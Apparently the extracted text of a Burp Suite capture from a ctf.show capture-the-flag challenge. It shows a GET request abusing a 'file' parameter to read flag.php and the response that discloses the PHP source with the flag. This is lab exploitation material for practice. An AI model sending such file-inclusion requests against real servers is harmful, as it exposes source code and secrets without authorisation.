 Pretty Raw \n Actions
1 GET /?file=flag.php HTTP/1.1
2 Host: a7896d5f-9c0c-4cfa-9063-2d494b423463.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17e5cd70ce759f-04ef5d4d471fd88-4c3e207f-144000-17e5cd70ce82f6
9 Upgrade-Insecure-Requests: 1
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 28 Feb 2022 13:06:29 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 63
8
9 <?php
10 $flag="ctfshow{30f1d8bb-6759-46aa-a1a0-6a8ab7f09a89}";
11 ?>